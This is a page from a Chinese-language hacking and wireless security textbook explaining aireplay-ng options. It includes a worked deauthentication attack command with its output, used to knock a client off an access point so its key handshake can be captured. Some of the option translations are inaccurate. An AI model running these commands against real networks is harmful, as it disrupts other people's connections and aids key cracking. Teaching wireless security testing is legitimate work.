 黑客攻防与无线安全从新手到高手（超值版）
● --cfrag：面向客户的碎片。
● --migmode：WPA迁移模式。
● --test：测试网卡可以发送哪种类型
的数据包。
除了解除认证（-0）和伪造认证（-1）
以外，其他所有发包都可以使用下面的过
滤选项来限制数据包的来源。-b是最常用的
一个过滤选项，它的作用是指定一个特定
的接入点。下图为帮助信息。
Filter options:
-b bssid : MAC address, Access Point
-d dmac : MAC address, Destination
-s smac : MAC address, Source
-m len : minimum packet length
-n len : maximum packet length
-u type : frame control, type field
-v subt : frame control, subtype field
-t tods : frame control, To DS bit
-f fromds : frame control, From DS bit
-w iswep : frame control, WEP bit
-D : disable AP detection
主要参数介绍如下：
● -b bssid ：接入点的MAC地址。
● -d dmac：目的MAC地址。
● -s smac：源MAC地址。
● -m len：数据包最小长度。
● -n len：数据包最大长度。
● -u type：含有关键词的控制帧。
● -v subt：含有表单数据的控制帧。
● -t tods：到目的地址的控制帧。
● -f fromds：从目的地址出发的控
制帧。
● -w iswep：含有WEP数据的控制帧。
当需要重放（注入）数据包时，会用
到重放选项中的参数，但是并不是每一种
发包都能使用所有的选项。下图为重放选
项帮助信息。
Replay options:
-x nbpps : number of packets per second
-p fctrl : set frame control word (hex)
-a bssid : set Access Point MAC address
-c dmac : set Destination MAC address
-h smac : set Source MAC address
-g value : change ring buffer size (default: 8)
-F : choose first matching packet
Fakeauth attack options:
-e essid : set target AP SSID
-o npckts : number of packets per burst (0=auto, default: 1)
-q sec : seconds between keep-alives
-Q : send reassociation requests
-y prga : keystream for shared key auth
-T n : exit after retry fake auth request n time
Arp Replay attack options:
-j : inject FromDS packets
主要参数介绍如下：
● -x nbpps：设置每秒发送数据包的
数目。
● -p fctrl：设置控制帧中包含的信息
（十六进制）。
● -a bssid：设置接入点的MAC地址。
● -c dmac：设置目的MAC地址。
● -h smac：设置源MAC地址。
● -g value：修改缓冲区的大小（默认
值：8）。
● -F：选择第一次匹配的数据包。
● -e essid：虚假认证中，设置接入点
名称。
● -o npckts：每次发包时包含数据包的
数量。
● -q sec：设置持续活动时间。
● -y prga：包含共享秘钥的关键数
据流。
aireplay-ng有两个获取数据包来源，第
一个是无线网卡的实时通信流，第二个则
是pcap文件。大部分商业的或开源的流量
捕获与分析工具都可以识别标准的pcap文
件。从pcap文件读取数据是Aireplay-ng一
个经常被忽视的功能。这个功能可以从捕
捉的其他会话中读取数据包。注意，有很
多种发包会在发包时生成pcap文件以便重
复使用。
当抓取指定AP与数据时，如果想要抓
取密钥必须在AP与STA开始建立关联时开
始，此时如果已经有合法关联的STA，为
了避免一直等待它们重新关联，可以使用
airepaly-ng -0 <发包次数> –a <AP的MAC地
址> -c <STA的MAC地址> wlan0mon命令，
运行效果如下图所示，将已经关联的STA与
AP断开连接，正常情况下STA与AP会自动
重连。
root@kali:~# aireplay-ng -0 4 -a 1C:FA:68:01:2F:08 -c DC:6D:CD:66:FE:CB wlan0mon
23:07:02 Waiting for beacon frame (BSSID: 1C:FA:68:01:2F:08) on channel 6
23:07:02 Sending 64 directed DeAuth (code 7). STMAC: [DC:6D:CD:66:FE:CB] [ 2|55 ACKs]
23:07:03 Sending 64 directed DeAuth (code 7). STMAC: [DC:6D:CD:66:FE:CB] [ 0|56 ACKs]
23:07:04 Sending 64 directed DeAuth (code 7). STMAC: [DC:6D:CD:66:FE:CB] [ 0|52 ACKs]
23:07:04 Sending 64 directed DeAuth (code 7). STMAC: [DC:6D:CD:66:FE:CB] [ 0|58 ACKs]
其中-0后面的参数为发包次数，如果指
126